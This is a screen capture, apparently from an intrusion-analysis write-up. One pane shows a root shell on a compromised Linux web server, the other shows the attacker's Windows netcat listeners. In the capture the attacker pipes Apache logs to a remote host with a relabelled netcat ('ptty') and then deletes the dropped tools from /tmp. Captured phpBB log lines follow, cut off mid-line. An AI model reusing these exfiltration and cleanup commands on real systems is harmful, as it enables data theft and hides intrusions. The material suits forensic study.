 Target
Command Prompt - nc -l -p 80
date
Sun Jan 11 20:50:03 MST 2004
hostname
cyclor
whoami
root
cd /usr/local/apache/logs
ls -l
total 2796
-rw-r--r-- 1 root root 2711 Jan 11 16:47 access_log
-rw-r--r-- 1 root root 25141 Jan 7 23:04 access_log.GIAC_Intrusio
n
-rw-r--r-- 1 root root 1573970 Jan 7 21:38 access_log.build
-rw-r--r-- 1 root root 1018 Jan 11 16:46 error_log
-rw-r--r-- 1 root root 1229083 Jan 7 21:38 error_log.build
-rw-r--r-- 1 root root 606 Jan 7 23:04 error_log_GIAC_Intrusion
-rw-r--r-- 1 root root 5 Jan 11 16:46 httpd.pid
cat access_log | /sbin/ptty 192.168.100.101 21
cat error_log | /sbin/ptty 192.168.100.101 21
date
Sun Jan 11 20:53:19 MST 2004
pwd
/usr/local/apache/logs
cd /tmp
ls -l
total 2125
-rw------- 1 kwilcox1 kwilcox1 233 Jan 5 20:43 dcopEbqCUm
-rw------- 1 kwilcox1 kwilcox1 233 Jan 11 15:11 dcopWVPy1d
-rwxr-xr-x 1 nobody nobody 1697390 Jan 7 22:48 hh
drwx------ 2 kwilcox1 kwilcox1 1024 Jan 11 15:11 kde-kwilcox1
drwx------ 2 kwilcox1 kwilcox1 2048 Jan 11 15:12 ksocket-kwilcox1
drwx------ 3 kwilcox1 kwilcox1 1024 Jan 11 15:12 mcop-kwilcox1
srwxrwxrwx 1 mysql mysql 0 Jan 11 13:32 mysql.sock
drwx------ 2 kwilcox1 kwilcox1 1024 Sep 16 00:08 orbit-kwilcox1
-rwxr-xr-x 1 nobody nobody 459652 Jan 7 22:34 ptty
rm /tmp/nc
rm: cannot remove `/tmp/nc': No such file or directory
rm /tmp/hh
rm /tmp/ptty
rm /tmp/ptty1
rm: cannot remove `/tmp/ptty1': No such file or directory
ls -l /tmp
total 7
-rw------- 1 kwilcox1 kwilcox1 233 Jan 5 20:43 dcopEbqCUm
-rw------- 1 kwilcox1 kwilcox1 233 Jan 11 15:11 dcopWVPy1d
drwx------ 2 kwilcox1 kwilcox1 1024 Jan 11 15:11 kde-kwilcox1
drwx------ 2 kwilcox1 kwilcox1 2048 Jan 11 15:12 ksocket-kwilcox1
drwx------ 3 kwilcox1 kwilcox1 1024 Jan 11 15:12 mcop-kwilcox1
srwxrwxrwx 1 mysql mysql 0 Jan 11 13:32 mysql.sock
drwx------ 2 kwilcox1 kwilcox1 1024 Sep 16 00:08 orbit-kwilcox1
ls -l /tmp
Attacker
C:\WINDOWS\System32\cmd.exe
D:\tmp>nc -l -w 15 -p 21 > access_log
D:\tmp>nc -l -w 15 -p 21 > error_log
D:\tmp>dir
Volume in drive D is Data
Volume Serial Number is 06F2-9459
Directory of D:\tmp
01/11/2004 08:53 PM <DIR> .
01/11/2004 08:53 PM <DIR> ..
01/11/2004 08:52 PM 2,051 access_log
01/11/2004 08:53 PM 107 error_log
01/03/1998 02:37 PM 59,392 NC.EXE
3 File(s) 61,550 bytes
2 Dir(s) 8,054,255,616 bytes free
D:\tmp>more access_log
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/logo_phpBB.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_faq.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_search.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_members.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_groups.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_register.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_profile.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_message.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_mini_login.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/formIE.css HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/cellpic3.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/folder_big.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/icon_latest_reply.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/cellpic1.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/cellpic2.jpg HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/templates/subSilve
r/images/whosonline.gif HTTP/1.1" 304 -
192.168.100.101 - - [11/Jan/2004:16:46:59 -0700] "GET /phpBB2/index.php HTTP/1.1